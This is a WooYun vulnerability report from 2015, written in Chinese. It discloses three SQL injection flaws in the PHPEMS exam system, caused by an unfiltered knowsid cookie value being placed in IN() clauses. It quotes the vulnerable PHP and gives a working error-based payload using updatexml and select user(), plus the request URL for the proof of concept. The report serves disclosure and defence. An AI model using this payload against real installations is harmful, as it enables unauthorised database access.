漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0100988
漏洞标题:phpems某处设计失误导致3枚SQL注入漏洞
相关厂商:phpems
漏洞作者: 路人甲
提交时间:2015-03-12 18:48
修复时间:2015-04-30 18:48
公开时间:2015-04-30 18:48
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-03-12: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-04-30: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
phpems某处设计失误导致3枚SQL注入漏洞
详细说明:
4. PHPems再来3枚SQL注入漏洞吧
存在漏洞代码位置在/app/exam/app.php的lesson()函数中
public function lesson()
{
$action = $this->ev->url(3);
$page = $this->ev->get('page');
switch($action)
{
case 'ajax':
switch($this->ev->url(4))
{
case 'questions':
$number = $this->ev->get('number');
if(!$number)$number = 1;
$questid = $this->ev->getCookie('questype');
$knowsid = $this->ev->getCookie('knowsid');
$questions = $this->question->getRandQuestionListByKnowid($knowsid,$questid);//存在注入漏洞
$allnumber = $this->exam->getQuestionNumberByQuestypeAndKnowsid($questid,$knowsid);//存在注入漏洞
OK!phpems机制我就不想说了,$knowsid = $this->ev->getCookie('knowsid');的意思就是说knowsid可以人为在cookie中指定
接下来进入函数getRandQuestionListByKnowid($knowsid,$questid)【1】
function getRandQuestionListByKnowid($knowid,$typeid)
{
$data = array('DISTINCT questions.questionid',array('questions','quest2knows'),array("quest2knows.qkknowsid IN ({$knowid})","quest2knows.qktype = 0","quest2knows.qkquestionid = questions.questionid","questions.questiontype = '{$typeid}'","questions.questionstatus = 1"),false,false,false);
$sql = makeSelect($data);
return $sql;
}
可以看到对$knowid没有进行任何过滤操作,单引号没加
Makeselect函数只是拼接参数用,所以就构成了SQL注入漏洞
下面的那个函数getQuestionNumberByQuestypeAndKnowsid()【2】存在注入的原因是一模一样的,
public function getQuestionNumberByQuestypeAndKnowsid($questype,$knowsid)
{
if(!$knowsid)$knowsid = '0';
$data = array("count(*) AS number",array('questions','quest2knows'),array("questions.questiontype = '{$questype}'","questions.questionparent = 0","questions.questionstatus = 1","questions.questionid = quest2knows.qkquestionid","quest2knows.qkknowsid IN ({$knowsid})","quest2knows.qktype = 0"),false,false,false);
$sql = $this->sql->makeSelect($data);
$r = $this->db->fetch($sql);
$data = array("sum(qrnumber) AS number",array('questionrows','quest2knows'),array("questionrows.qrtype = '{$questype}'","questionrows.qrstatus = 1","questionrows.qrid = quest2knows.qkquestionid","quest2knows.qkknowsid IN ({$knowsid})","quest2knows.qktype = 1"),false,false,false);
$sql = $this->sql->makeSelect($data);
$m = $this->db->fetch($sql);
return $r['number']+$m['number'];
}
而且里面还有两处没过滤的地方都能引发注入漏洞
接下来的函数getRandQuestionRowsListByKnowid()存在相同的问题【3】
我验证第一处,后面都是一样的


首先注册用户登录之,然后在cookie中加入exam_knowsid变量,值设置成(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))
然后访问localhost/ems/index.php?exam-app-lesson-ajax-questions
OK,验证通过。
漏洞证明:
我验证第一处,后面都是一样的
首先注册用户登录之,然后在cookie中加入exam_knowsid变量,值设置成(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))
然后访问localhost/ems/index.php?exam-app-lesson-ajax-questions
OK,验证通过。
修复方案:
把参数过滤全,最好深入到底层修补
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝